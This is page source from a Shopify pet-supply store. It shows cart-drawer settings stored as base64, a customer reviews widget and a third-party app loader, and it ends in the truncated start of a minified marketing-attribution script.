    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=TW9uIEphbiAxOSAyMDI2IDIwOjM1OjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67614
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var 